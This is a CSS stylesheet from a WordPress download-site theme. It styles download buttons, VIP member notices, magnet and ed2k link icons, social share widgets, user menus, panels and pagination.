.alert_cancel .confirm-buy .btn_ret {
	text-align:center;
	margin-top:30px;
	background-color:#7362ef
}
.alert_cancel .btn,.confirm-buy .btn {
	margin:5px 10px;
	padding:4px 16px
}
.btn {
	text-indent:0;
	margin-top:5px;
	margin-bottom:5px;
	display:inline-block;
	padding:6px 12px;
	font-size:14px;
	font-weight:400;
	line-height:1.42857143;
	text-align:center;
	white-space:nowrap;
	vertical-align:middle;
	cursor:pointer;
	-webkit-user-select:none;
	-moz-user-select:none;
	-ms-user-select:none;
	user-select:none;
	background-image:none;
	border:1px solid transparent;
	border-radius:3px
}
.btn-warning {
	color:#fff;
	background-color:#f0ad4e;
	border-color:#eea236
}
.btn-success {
	color:#fff;
	background-color:#5cb85c;
	border-color:#4cae4c
}
.tinalert .alert_close {
	position:absolute;
	top:5px;
	right:5px;
	width:15px;
	height:15px;
	border-radius:15px;
	color:#888;
	text-align:center;
	line-height:15px;
	font-size:15px;
	cursor:pointer
}
.jfzy_jf {
	text-align:center;
	margin:20px auto;
	font-size:1.5em;
	color:#f17b7b
}
.downldlinks-inner {
	border:1px solid #ddd;
	max-width:600px;
	margin:0 auto;
	position:relative;
	background-color:#f5f4f4;
	-webkit-box-shadow:0 3px 4px rgba(0,0,0,.15);
	-moz-box-shadow:0 3px 4px rgba(0,0,0,.15);
	box-shadow:0 3px 3px rgba(0,0,0,.54)
}
.down-meta {
	border-bottom:1px solid #ddd
}
.down-meta .down-img-ret {
	position:absolute;
	top:10px;
	left:10px;
	width:100px;
	height:100px;
	overflow:hidden
}
.down-meta .down-img-ret img {
	width:100px
}
.down-meta .down-title {
	margin-left:120px;
	height:120px;
	line-height:60px
}
.down-meta .down-title h2 {
	border-bottom:1px dashed #ddd;
	height:60px;
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap
}
.down-meta .down-title span {
	overflow:hidden;
	text-overflow:ellipsis;
	white-space:nowrap;
	display:block
}
.down-meta .down-title .fa {
	color:#fff;
	background-color:#ed6565;
	border-radius:50%;
	width:30px;
	height:30px;
	text-align:center;
	line-height:30px
}
.down-ziyuan {
	margin:5px
}
.down-ziyuan .down-div {
	float:left;
	width:50%;
	text-align:center;
	height:100px;
	line-height:50px;
	cursor:pointer;
	padding:5px
}
.down-ziyuan .down-div div {
	background-color:#acc706;
	border-radius:4px;
	color:#fff;
	font-size:18px;
	padding:10px 0;
	opacity:.8;
	text-shadow:1px 1px 1px #4c4c4c;
	box-shadow:1px 2px 2px rgba(76,76,76,.54)
}
.down-ziyuan .down-div div:hover {
	opacity:1
}
.down-ziyuan .down-div span {
	display:block;
	line-height:30px;
	font-size:16px;
	color:#efefef
}
.down-ziyuan .down-div div.down-huiyuan {
	background-color:#1d9cb7
}
.down-zixun {
	text-align:center;
	font-size:18px;
	margin:30px 10px 20px
}
.down-zixun-ul {
	padding:20px 0
}
.down-zixun-ul li {
	float:left;
	list-style-type:none;
	width:50%
}
.aggd img {
	width:100%;
	height:auto
}
.aggd.list_aggd {
	padding:0 10px;
	margin-bottom:30px
}
.link_tit {
	text-align:center;
	font-size:18px;
	font-weight:300;
	border-bottom:1px solid #888;
	height:12px;
	width:100%;
	max-width:200px;
	margin:10px auto
}
.link_tit span {
	background-color:#fff;
	padding:0 10px
}
ul.links li {
	width:auto;
	padding:5px 8px
}
ul.links li a {
	color:#7d7d7d
}
.content_left video,.content_left iframe {
	margin:5px auto;
	width:90%;
	height:auto
}
.wp-caption {
	margin:0 auto;
	text-align:center
}
.cat_demo2_UI {
	height:250px;
	padding:78px 20px 0;
	position:relative;
	color:#fff;
	margin-bottom:10px;
	background-color:#333
}
.cat_demo2_bgimg {
	background-position:center;
	background-size:cover;
	position:absolute;
	top:0;
	left:0;
	width:100%;
	height:100%;
	opacity:.3
}
.demo2-large {
	max-width:1180px;
	width:100%;
	height:100%;
	margin:0 auto;
	position:relative;
	overflow:visible;
	text-shadow:2px 1px 3px #000;
	line-height:25px
}
.demo2-large h1 {
	padding:0 0 10px 0;
	margin:0 0 10px 0;
	font-weight:400;
	position:relative;
	font-size:32px;
	line-height:1;
	border-bottom:1px solid rgba(255,255,255,.2)
}
.cat_mode_demo2 {
	position:absolute;
	right:0;
	bottom:0;
	background:#607d8b;
	padding:10px;
	box-shadow:2px 2px 5px rgba(0,0,0,0.88);
	opacity:.9
}
.fax a:before {
	font-family:FontAwesome;
	display:inline-block;
	margin-right:5px
}
.codiepie a:before {
	content:"\f211";
	color:#FFF
}
.share-alt a:before {
	content:"\f1e0";
	color:#ed9205
}
.fa-homes a:before {
	content:"\f211";
	color:#ed9205
}
.header_inner {
	overflow:visible
}
.login_text {
	position:relative;
	margin-left:30px;
	padding-top:10px
}
.nav_user {
	background:#fff;
	width:220px;
	position:absolute;
	top:75px;
	right:0;
	z-index:999;
	display:none;
	border-bottom:solid 2px #ff5722;
	box-shadow:2px 2px 8px #333232
}
.nav_user_jb {
	position:absolute;
	top:-18px;
	font-size:1.5em;
	color:#f02d83;
	right:20%
}
.user-id-wrap {
	height:80px;
	padding-top:20px;
	padding-left:20px;
	cursor:default;
	-webkit-box-sizing:border-box;
	box-sizing:border-box;
	background:url(//www.hdbee.net/wp-content/themes/dybee/css/../images/true.jpg) no-repeat
}
.user-id-wrap .avatar-wrap {
	position:relative;
	display:inline-block;
	vertical-align:top;
	width:45px;
	height:45px
}
.user-id-wrap .avatar-wrap>img {
	width:100%;
	height:100%;
	-webkit-border-radius:50%;
	border-radius:50%;
	-webkit-box-shadow:0 0 2px 3px rgba(0,0,0,.2);
	box-shadow:0 0 2px 3px rgba(0,0,0,.2)
}
.pb-icon {
	display:inline-block;
	font-style:normal;
	cursor:pointer
}
.user-id-wrap .opearation-info {
	display:inline-block;
	margin-left:15px;
	max-width:68%;
	text-align:left
}
.user-id-wrap .opearation-info>p {
	height:14px;
	line-height:14px;
	margin-bottom:12px;
	font-size:14px;
	letter-spacing:1px;
	color:#fff;
	white-space:nowrap;
	-o-text-overflow:ellipsis;
	text-overflow:ellipsis;
	overflow:hidden
}
.user-id-wrap .opearation-info>p:last-child {
	height:12px;
	line-height:12px;
	font-size:12px
}
.header_vip_div {
	height:70px;
	position:relative;
	padding-left:65px;
	padding-top:8px;
	border-bottom:solid 1px #cacaca
}
.header_vip_div i {
	position:absolute;
	width:50px;
	height:50px;
	top:15px;
	left:10px
}
.header_vip_div i img {
	width:40px;
	height:40px
}
.header_vip_div p {
	line-height:25px;
	color:#838282
}
.header_vip_div p a {
	padding:4px 15px;
	border-radius:20px;
	color:#fff;
	font-size:12px;
	letter-spacing:1px;
	background:linear-gradient(to right,#ff9800,#ff6969)
}
.header_user_tab {
	height:50px;
	line-height:50px;
	border-top:solid 1px #d0d0d0
}
.header_user_tab a {
	width:33.3333%;
	display:inline-block;
	float:left;
	text-align:center;
	font-size:18px;
	color:#666
}
.header_user_tab a:hover {
	color:#f66
}
.header_user_tab a:nth-child(2) {
	border-left:solid 1px #d0d0d0;
	border-right:solid 1px #d0d0d0
}
.header_usermenu {
	line-height:40px;
	padding:5px 0;
	font-size:15px;
	letter-spacing:2px
}
.header_usermenu>li>a {
	padding-left:30px;
	color:#666262;
	display:block
}
.header_usermenu>li>a>i {
	font-size:1.2em
}
.header_usermenu>li>a:hover {
	color:#f66
}
.myshare {
	width:100%;
	max-width:252px;
	padding:5px;
	margin:10px auto 0;
	text-align:center;
	display:none;
	border-radius:4px;
	border:solid 1px #2196f3;
	box-shadow:0 0 4px rgba(3,169,244,0.33)
}
.myshare ul li {
	list-style:none;
	float:left;
	width:30px;
	height:30px;
	cursor:pointer;
	background-repeat:no-repeat;
	margin:5px 9px;
	line-height:30px;
	background-image:url(../images/share.png)
}
.myshare ul li:hover {
	opacity:.7;
	filter:alpha(opacity=70)
}
.-mob-share-weixin-qrcode-bg {
	position:fixed;
	width:100%;
	height:100%;
	background:#000;
	opacity:.5;
	filter:alpha(opacity=50);
	z-index:999999998;
	left:0;
	top:0
}
.-mob-share-weixin-qrcode-close {
	position:absolute;
	top:5px;
	right:5px;
	background:0 0;
	border:0;
	cursor:pointer;
	width:20px;
	height:20px
}
.-mob-share-weixin-qrcode-header {
	font-size:13px;
	text-indent:0;
	text-align:center;
	padding:0;
	margin:10px 0
}
.-mob-share-weixin-qrcode-content {
	position:fixed;
	z-index:999999999;
	top:10%;
	width:250px;
	padding:15px;
	background-color:#fff;
	border:1px solid #333;
	-webkit-box-sizing:content-box;
	-moz-box-sizing:content-box;
	box-sizing:content-box
}
.-mob-share-weibo {
	background-position:0 -103px
}

.-mob-share-qq {
	background-position:0 -2650px
}
.-mob-share-qzone {
	background-position:0 -50px
}
.-mob-share-weixin {
	background-position:0 -69px
}
.-mob-share-renren {
	background-position:0 -136px
}
.-mob-share-douban {
	background-position:0 -466px
}
.widget_coments ul {
	background:#fff;
	padding:0 10px
}
.sidcomment {
	padding:20px 0;
	border-bottom:1px dotted #e6e6e6
}
.sidcomment .cmt {
	position:relative;
	border-radius:3px;
	-webkit-border-radius:3px;
	padding:8px 12px;
	background:#f3f7fb;
	line-height:20px;
	font-size:13px;
	color:#38485a
}
.sidcomment .cmt .arrow {
	position:absolute;
	left:18px;
	border:10px solid transparent;
	border-left-color:#f7f7f7;
	bottom:-10px
}
.sidcomment .perMsg {
	padding-top:15px
}
.sidcomment .perMsg .avater {
	float:left;
	width:40px
}
.sidcomment .perMsg .avater img {
	border-radius:50%;
	-webkit-border-radius:50%;
	vertical-align:top;
	width:40px;
	height:40px
}
.sidcomment .perMsg .txt {
	overflow:hidden;
	padding-left:12px
}
.sidcomment .perMsg .txt .name {
	float:left;
	font-size:12px;
	color:#9baab6
}
.sidcomment .perMsg .txt .name span {
	color:#1d71b6;
	padding-right:3px;
	float:left;
	max-width:88px;
	white-space:nowrap;
	overflow:hidden;
	text-overflow:ellipsis
}
.sidcomment .perMsg .txt .time {
	float:right;
	font-size:12px;
	color:#9baab6
}
.sidcomment .artHeadTit a {
	font-size:12px;
	color:#5e6b73;
	height:20px;
	padding-top:5px;
	display:inline-block;
	overflow:hidden;
	text-overflow:ellipsis
}
.VIP_tixing {
	text-align:center;
	line-height:50px;
	background-color:#ffffdc;
	width:100%;
	max-width:500px;
	margin:0 auto;
	border-radius:4px;
	border:solid 1px #f00;
	font-size:16px
}
.VIP_tixing a {
	padding-left:5px
}
.vip_jb {
	position:absolute;
	top:0;
	left:0;
	background:#a2a2a2;
	color:#fff;
	padding:2px 7px
}
.yinxsh {
	width:100%;
	height:100%;
	position:fixed;
	padding-top:45%;
	text-align:center;
	color:#fff;
	top:0;
	left:0;
	background:rgba(36,36,36,0.6);
	display:none;
	z-index:5
}
.themes-help {
	background:#cbd0f9;
	padding:20px;
	max-width:960px;
	margin:20px auto;
	border-radius:5px;
	border:solid 1px #f00
}
.chen_tixing {
	position:fixed;
	top:0;
	left:0;
	opacity:0;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.6);
	z-index:99
}
.ti_cont {
	width:92%;
	max-width:500px;
	height:0;
	opacity:0;
	background:#fff;
	border-top:solid 3px #f95757;
	margin:10% auto 0 auto;
	box-shadow:1px 1px 8px #060606;
	position:relative
}
.ti_cont .cloe {
	width:50px;
	height:50px;
	text-align:center;
	line-height:50px;
	color:#fff;
	background:#f95757;
	position:absolute;
	top:0;
	right:0;
	cursor:pointer
}
.ti_cont h2 {
	height:40px;
	text-align:left;
	line-height:40px;
	padding-left:20px;
	font-size:20px;
	color:#f95f5f;
	font-weight:500
}
.ti_cont .msg {
	padding:20px;
	text-align:center
}
.ti_cont .msg h3 {
	line-height:30px;
	margin-bottom:10px;
	margin-top:20px
}
.ti_cont .cloes {
	position:absolute;
	bottom:30px;
	left:50%;
	margin-left:-50px;
	width:100px;
	background:#fd4848;
	height:30px;
	text-align:center;
	line-height:30px;
	color:#fff;
	border-radius:5px;
	cursor:pointer
}
.ajax_down {
	width:150px;
	margin:20px auto 0 auto;
	background:#4caf50;
	height:40px;
	line-height:40px;
	color:#fff;
	border-radius:5px;
	font-size:1.1em;
	display:inline-block
}
.ajax_down:hover {
	background:#e91e63;
	color:#fff
}
span.ajax_down_mima {
	display:inline-block;
	margin-top:20px;
	font-size:1.3em;
	color:#f95757;
	font-weight:600
}
.ajax_donghua {
	position:fixed;
	top:50%;
	left:50%;
	width:200px;
	background:#000;
	opacity:.8;
	height:100px;
	border-radius:10px;
	margin-top:-50px;
	margin-left:-100px;
	color:#fff;
	text-align:center;
	font-size:16px
}
.ajax_donghua i {
	font-size:2.5em;
	margin:15px 0 10px 0
}
.ajax_donghua span {
	display:block
}
#image_div p {
	position:relative;
	overflow:hidden
}
#image_div p img {
	margin-bottom:0
}
.pan_left {
	position:absolute;
	left:-60px;
	background:rgba(80,79,79,0.75);
	height:100%;
	top:0;
	padding:0 5px;
	color:#fff;
	text-align:center;
	width:60px
}
.pan_right {
	position:absolute;
	right:-60px;
	background:rgba(80,79,79,0.75);
	height:100%;
	top:0;
	padding:0 5px;
	color:#fff;
	text-align:center;
	width:60px
}
.vip-hide-type {
	background:#f4f4f4;
	border:solid 1px #f57268;
	border-radius:5px;
	position:relative;
	padding:10px;
	padding-top:40px
}
.vip-hide-type span {
	background:#f57268;
	padding:5px 10px;
	position:absolute;
	top:0;
	left:0;
	color:#fff;
	border-radius:5px 0 5px 0
}
.vip-hide-type p {
	margin:0
}
.cx-udy-demo {
	background:#f2f2f2;
	border:solid 1px #03a9f4;
	padding:10px;
	border-radius:5px;
	position:relative;
	text-align:center;
	padding-top:40px
}
.cx-udy-demo span {
	background:#03a9f4;
	padding:5px 10px;
	position:absolute;
	top:0;
	left:50%;
	width:100px;
	color:#fff;
	border-radius:0 0 5px 5px;
	margin-left:-50px
}
.cx-udy-demo .cx-udy-demo-bottom a {
	padding:8px 20px;
	background:#4caf50;
	margin:5px;
	color:#fff;
	font-size:14px;
	border-radius:4px
}
.cx-udy-demo a.cx-demo-yanshi {
	background:#f44336
}
.cx-udy-demo .cx-udy-demo-bottom a:hover {
	background:#000
}
.h-screen .current a {
	border:1px solid #fe6e66;
	font-weight:500;
	background-color:#fe6e66;
	color:#fff;
	box-shadow:1px 1px 5px rgba(251,0,0,0.24)
}
.h-screen .current a:hover {
	color:#fff;
	transition:.5s;
	-moz-transition:.5s;
	-webkit-transition:.5s;
	-o-transition:.5s
}
.current a:before {
	color:#fff
}
.loading_ajax {
	width:100%;
	height:0;
	text-align:center;
	margin:0 auto;
	color:#fe6e66;
	overflow:hidden
}
.loading_ajax .ajax_div_span {
	width:50px;
	height:10px;
	text-align:center;
	margin:0 auto;
	color:#238a0b;
	overflow:hidden
}
._ajax_paged {
	text-align:center;
	position:relative
}
._ajax_paged span {
	background:#fb6d6d;
	padding:12px 30px;
	border-radius:2px;
	color:#fff;
	cursor:pointer
}
._ajax_paged .tit_tips {
	position:absolute;
	top:-65px;
	left:50%;
	width:280px;
	margin-left:-140px;
	background:rgba(0,0,0,0.75);
	height:40px;
	color:#fff;
	line-height:40px;
	display:none
}
._ajax_paged .tit_tips:after {
	position:absolute;
	content:'';
	bottom:-17px;
	border:solid 10px rgba(6,6,6,0);
	border-top:solid 10px #3f3f3f;
	width:0;
	height:0;
	border-radius:2px;
	left:130px
}
._ajax_paged .ajax-end {
	margin-bottom:20px;
	color:#a19f9f
}
.-mob-share-weixin {
	position:relative;
	background-position: 0 -1611px;
}
.-mob-share-weixin div.weixin_qrcode {
	position:absolute;
	bottom:43px;
	width:80px;
	height:100px;
	left:-25px;
	border:solid 1px #959595;
	border-radius:2px;
	background:#fff;
	-webkit-transition:all .3s ease-in-out;
	-moz-transition:all .3s ease-in-out;
	transition:all .3s ease-in-out;
	visibility:hidden;
	opacity:0
}
.-mob-share-weixin:hover div.weixin_qrcode {
	visibility:visible;
	opacity:1
}
.-mob-share-weixin div.weixin_qrcode img {
	margin:0;
	width:100%;
	height:auto
}
.-mob-share-weixin div.weixin_qrcode span {
	position:absolute;
	left:11px;
	bottom:-1px
}
.-mob-share-weixin div.weixin_qrcode::before,.-mob-share-weixin div.weixin_qrcode::after {
	content:'';
	position:absolute;
	bottom:-5px;
	left:33px;
	border-left:5px solid transparent;
	border-right:5px solid transparent
}
.-mob-share-weixin div.weixin_qrcode::before {
	border-top:5px solid #555
}
.-mob-share-weixin div.weixin_qrcode::after {
	border-top:5px solid #fff;
	margin-bottom:1px
}
.myshare ul li.-mob-share-weixin:hover {
	opacity:1
}
.verticalAlign {
	vertical-align:middle;
	display:inline-block;
	height:100%;
	margin-left:-1px
}
.xcConfirm .xc_layer {
	position:fixed;
	top:0;
	left:0;
	width:100%;
	height:100%;
	background-color:#666;
	opacity:.5;
	z-index:2147000000
}
.xcConfirm .popBox {
	position:fixed;
	left:50%;
	top:30%;
	background-color:#fff;
	z-index:2147000001;
	width:100%;
	max-width:500px;
	height:260px;
	margin-left:-250px;
	margin-top:-150px;
	border-radius:5px;
	font-weight:700;
	color:#535e66
}
.xcConfirm .popBox .ttBox {
	height:30px;
	line-height:30px;
	padding:10px 30px;
	border-bottom:solid 1px #eef0f1;
	box-sizing:content-box
}
.xcConfirm .popBox .ttBox .tt {
	font-size:18px;
	display:block;
	float:left;
	height:30px;
	position:relative
}
.xcConfirm .popBox .ttBox .clsBtn {
	display:block;
	cursor:pointer;
	width:12px;
	height:12px;
	position:absolute;
	top:22px;
	right:30px;
	background:url(//www.hdbee.net/wp-content/themes/dybee/css/../images/icons.png) -48px -96px no-repeat
}
.xcConfirm .popBox .txtBox {
	margin:35px auto;
	width:100%;
	max-width:370px;
	height:70px;
	overflow:hidden
}
.xcConfirm .popBox .txtBox .bigIcon {
	float:left;
	margin-right:20px;
	width:48px;
	height:48px;
	background-image:url(//www.hdbee.net/wp-content/themes/dybee/css/../images/icons.png);
	background-repeat:no-repeat;
	background-position:48px 0
}
.xcConfirm .popBox .txtBox p {
	height:84px;
	font-size:16px;
	line-height:26px;
	overflow-x:hidden;
	overflow-y:auto
}
.xcConfirm .popBox .txtBox p input {
	width:364px;
	height:30px;
	border:solid 1px #eef0f1;
	font-size:18px;
	margin-top:6px
}
.xcConfirm .popBox .btnArea {
	border-top:solid 1px #eef0f1
}
.xcConfirm .popBox .btnGroup {
	float:right
}
.xcConfirm .popBox .btnGroup .sgBtn {
	margin-top:14px;
	margin-right:10px
}
.xcConfirm .popBox .sgBtn {
	display:block;
	cursor:pointer;
	float:left;
	width:95px;
	height:35px;
	line-height:35px;
	text-align:center;
	color:#FFF;
	border-radius:5px
}
.xcConfirm .popBox .sgBtn.ok {
	background-color:#0095d9;
	color:#FFF
}
.xcConfirm .popBox .sgBtn.cancel {
	background-color:#546a79;
	color:#FFF
}
a.rlogin.reg_hre_btn>i>img {
	width:20px;
	height:auto;
	margin-right:3px
}
.guest_link {
	width:100%;
	max-width:500px;
	margin:0 auto 30px auto;
	background:#e7ecf0;
	padding:15px;
	text-align:center;
	color:#4f4f4f;
	line-height:35px
}
.single_mianimage {
	width:100%
}
.guest_down {
	width:100%;
	max-width:500px;
	margin:20px auto 30px auto;
	background:#e7ecf0;
	padding:10px 15px;
	color:#4f4f4f;
	line-height:35px;
	position:relative
}
.guest_down p {
	margin:0;
	color:#f88279;
	font-size:14px
}
.down_botton {
	position:absolute;
	top:15px;
	right:0;
	width:200px;
	text-align:center
}
.down_botton a {
	display:inline-block;
	line-height:30px;
	background:#4caf50;
	color:#fff;
	padding:0 20px;
	border-radius:4px;
	margin-bottom:8px;
	width:100%;
	max-width:130px
}
.guest_down:before {
	content:"";
	position:absolute;
	left:0;
	top:0;
	border:5px solid transparent;
	border-left-color:#666;
	border-top-color:#666;
	display:block
}
.guest_down .down_meta_dec {
	width:100%;
	height:40px;
	line-height:40px;
	background:#d6dde2;
	padding:0 15px;
	margin:10px -15px -10px -15px;
	box-sizing:content-box
}
.down_meta_dec span {
	float:right;
	font-size:1.2em;
	color:#888
}
.guest_down_qx {
	min-height:87px
}
.image_postall {
	display:none
}
.jiathis_counter_style span {
	box-sizing:content-box
}
.xgkz_post img {
	height:230px !important
}
.row {
	margin-right:-15px;
	margin-left:-15px
}
.col-xs-12,.col-xs-4,.col-xs-8 {
	float:left
}
.col-xs-4 {
	width:33.33333333%
}
.col-xs-8 {
	width:66.66666667%
}
.col-xs-12 {
	width:100%
}
.entry table {
	font-size:14px;
	margin-bottom:1.5em;
	width:100%
}
.content_left h2 {
	font-size:16px;
	text-indent:.2em;
	padding:2px 0 2px 10px;
	border-left:2px solid #4099d0
}
.content_left h1,.content_left h2,.content_left h3,.content_left h4,.content_left h5,.content_left h6 {
	margin:0 0 14px 0;
	font-weight:400;
	line-height:1.3em
}
.ed2k-icon,.magnet-icon,.res-info-btn {
	display:inline-block;
	width:40px;
	background:#5bc0de;
	color:#fff;
	line-height:20px;
	border-radius:2px;
	cursor:default;
	text-decoration:none;
	vertical-align:middle
}
.panel-default>.panel-heading {
	color:#333;
	background-color:#f3f7fb;
	font-size:14px;
	border-color:#ddd
}
.panel-body,.panel-heading {
	padding:8px 10px
}
}.panel-footer {
	padding:5px 10px;
	background-color:#f3f7fb;
	font-size:14px;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th {
	padding:8px;
	line-height:150%
}
.span2 {
	width:70px;
	text-align:right;
	vertical-align:middle !important
}
.tab-content>.tab-pane {
	display:none
}
.tab-content>.active {
	display:block
}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:hover,.nav-tabs>li.active>a:focus {
	color:#555;
	cursor:default;
	border:1px solid #ddd;
	border-bottom-color:transparent
}
.otherinfo {
	margin-top:5px;
	font-weight:normal;
	font-size:12px;
	line-height:20px;
	height:20px;
	overflow:hidden;
	width:100%;
	color:#7e7e7e
}
.otherinfo a {
	display:inline-block;
	padding:3px 3px 3px;
	border-radius:2px;
	line-height:1;
	color:#9aabb8;
	font-size:12px;
	background-color:#dfe5e9;
	margin:0 5px 5px 0
}
.otherinfo a:hover {
	color:#fff;
	background-color:#3498db
}
.nav-tabs {
	border-bottom:1px solid #ddd
}
.nav {
	padding-left:0;
	margin-bottom:0;
	list-style:none
}
.nav-tabs>li {
	float:left;
	margin-bottom:-1px
}
.nav>li {
	position:relative;
	display:block
}
.nav-tabs>li.active>a,.nav-tabs>li.active>a:focus,.nav-tabs>li.active>a:hover {
	color:#555;
	cursor:default;
	background-color:#fff;
	border:1px solid #ddd;
	border-bottom-color:transparent
}
.badge {
	border-radius:2px;
	vertical-align:text-bottom;
	background-color:#07a7e1
}
.badge {
	display:inline-block;
	min-width:10px;
	padding:3px 7px;
	font-size:12px;
	font-weight:700;
	line-height:1;
	color:#fff;
	text-align:center;
	white-space:nowrap;
	vertical-align:baseline;
	background-color:#399;
	border-radius:10px
}
.nav-tabs>li>a {
	margin-right:2px;
	line-height:1.42857143;
	border:1px solid transparent;
	border-radius:0
}
.nav>li>a {
	position:relative;
	display:block;
	padding:10px 15px
}
.nav li a {
	padding:10px 20px 10px 20px !important
}
.panel-default>.panel-heading {
	color:#333;
	background-color:#f3f7fb;
	border-color:#ddd
}
.panel-heading,.panel-body {
	padding:8px 10px
}
.panel-heading {
	padding:10px 15px;
	border-bottom:1px solid transparent;
	border-top-left-radius:3px;
	border-top-right-radius:3px
}
.resource-list {
	margin-top:15px
}
.nav-tabs {
	border-bottom:1px solid #ddd
}
ol,ul {
	margin-top:0;
	margin-bottom:10px
}
.resource-help {
	padding:10px;
	color:#777
}
.panel {
	border-radius:0
}
.panel-default {
	border-color:#ddd;
	background-color:#f5f5f5
}
b,strong {
	font-weight:500
}
.panel>.panel-body+.table,.panel>.panel-body+.table-responsive,.panel>.table+.panel-body,.panel>.table-responsive+.panel-body {
	border-top:1px solid #ddd
}
.table {
	width:100%;
	max-width:100%;
	margin-bottom:20px;
	background-color:#fff
}
.panel {
	margin-bottom:20px;
	background-color:#fff;
	border:1px solid transparent;
	border-radius:4px;
	-webkit-box-shadow:0 1px 1px rgba(0,0,0,.05);
	box-shadow:0 1px 1px rgba(0,0,0,.05)
}
.container {
	width:1100px;
	padding-right:15px;
	padding-left:15px;
	margin-right:auto;
	margin-left:auto
}
.w100 {
	padding:40px 0 0;
	font-size:12px;
	margin-top:25px;
	color:#999;
	background-color:#222;
	text-align:center
}
.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9,.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9,.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9 {
	position:relative;
	min-height:1px;
	padding-right:15px;
	padding-left:15px
}
.text-break {
	word-break:break-all;
	word-wrap:break-word
}
.movie-meta h1 {
	font-size:16px;
	font-weight:bolder;
	color:green
}
.movie-meta {
	background:#f3f7fb;
	border-radius:3px;
	overflow:auto;
	padding:10px 10px 5px 10px;
	margin-bottom:15px;
	font-size:12px;
	line-height:26px
}
.movie-introduce {
	padding:15px 15px 5px 15px;
	border-radius:3px;
	margin-bottom:15px;
	color:#666
}
.padding-right-0 {
	padding-right:0
}
.btn-group-vertical>.btn-group:after,.btn-group-vertical>.btn-group:before,.btn-toolbar:after,.btn-toolbar:before,.clearfix:after,.clearfix:before,.container-fluid:after,.container-fluid:before,.container:after,.container:before,.dl-horizontal dd:after,.dl-horizontal dd:before,.form-horizontal .form-group:after,.form-horizontal .form-group:before,.modal-footer:after,.modal-footer:before,.nav:after,.nav:before,.navbar-collapse:after,.navbar-collapse:before,.navbar-header:after,.navbar-header:before,.navbar:after,.navbar:before,.pager:after,.pager:before,.panel-body:after,.panel-body:before,.row:after,.row:before {
	display:table;
	content:" "
}
.ititle {
	display:none
}
.btn-group-vertical>.btn-group:after,.btn-toolbar:after,.clearfix:after,.container-fluid:after,.container:after,.dl-horizontal dd:after,.form-horizontal .form-group:after,.modal-footer:after,.nav:after,.navbar-collapse:after,.navbar-header:after,.navbar:after,.pager:after,.panel-body:after,.row:after {
	clear:both
}
.panel-default {
	border-color:#ddd;
	background-color:#f5f5f5
}
.index_sidebar i {
	border-right:1px solid #eaeaea;
	display:inline-block;
	height:25px;
	margin-right:10px;
	width:25px;
	vertical-align:top;
	line-height:25px;
	float:left
}
.alert-x {
	border:1px solid #d9edf7;
	padding:10px;
	border-radius:3px
}
.alert-info {
	color:#31708f;
	background-color:#d9edf7;
	border-color:#bce8f1
}
.panel-footer {
	padding:10px 15px;
	background-color:#f3f7fb;
	border-top:1px solid #ddd;
	border-bottom-right-radius:3px;
	border-bottom-left-radius:3px
}
.list-group-item {
	position:relative;
	display:block;
	padding:10px 15px;
	margin-bottom:-1px;
	background-color:#fff;
	border:1px solid #ddd
}
.year {
	display:inline-block;
	color:#BBB;
	font-size:14px
}
.widget h2 {
	height:40px;
	background:#FFF;
	border-bottom:1px solid #eee;
	line-height:40px;
	font-size:15px;
	padding-left:20px;
	margin:0;
	border-color:#000;
	color:rgba(37,37,37,.78);
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.breadcrumb>li+li:before {
	padding:0 5px;
	color:#ccc;
	content:"/\00a0"
}
.breadcrumb {
	padding:0;
	margin-bottom:5px
}
.breadcrumb>li {
	display:inline-block
}
.info-label {
	color:#777;
	font-weight:bold
}
.announcer-style11 {
	background-color:#323841;
	color:#FFF
}
.announcer {
	padding:10px 10px 10px 15px;
	margin:0;
	border-top-right-radius:3px;
	border-top-left-radius:3px
}
.i_list img {
	-webkit-backface-visibility:hidden;
	width:100%;
	height:256px;
	backface-visibility:hidden;
	border-radius:4px
}
.i_list {
	border-radius:4px;
	box-shadow:0 1px 3px rgba(0,0,0,.3);
	-moz-box-shadow:0 1px 3px rgba(0,0,0,.3);
	-webkit-box-shadow:0 1px 3px rgba(0,0,0,.3)
}
.nav-links {
	padding:3px 3px 3px 0;
	margin-bottom:20px;
	border-radius:3px
}
.nav-links .dots {
	display:inline-block;
	padding:5px 0;
	margin-left:5px;
	color:#999;
	line-height:1;
	box-shadow:inset 0 -1px 0 0 rgba(0,0,0,0.05);
	overflow:hidden
}
a.page-numbers {
	display:inline-block;
	padding:7px 10px;
	margin-left:5px;
	color:#999;
	line-height:1;
	background-color:#fff;
	border-radius:5px;
	overflow:hidden;
	transition:all 200ms ease-in-out
}
.nav-links a:hover {
	color:#fff;
	background:#515558;
	cursor:pointer;
	text-decoration:none
}
.nav-links h2 {
	display:none
}
.pages,.screen-reader-text {
	display:none
}
.nav-links .current {
	display:inline-block;
	padding:7px 10px;
	margin-left:5px;
	color:#fff;
	line-height:1;
	background-color:#e49a1a;
	box-shadow:inset 0 -1px 0 0 rgba(0,0,0,0.05);
	border-radius:5px;
	overflow:hidden;
	transition:all 200ms ease-in-out
}
.footer {
	font-size:12px;
	border-top:1px solid #DDD;
	margin-top:25px;
	padding:20px 0;
	color:#666;
	background-color:#EEE
}
#crumbs span.delimiter {
	padding:0 3px
}
.xg_content img {
	height:160px
}
.article-nav span {
	float:left;
	position:relative;
	width:50%
}
.article-nav span.article-nav-next {
	float:right;
	text-align:right
}
.article-nav {
	overflow:hidden;
	font-size:14px;
	color:#bbb;
	padding:0 20px 10px 20px
}
.article-nav a {
	color:#999;
	display:inline-block
}
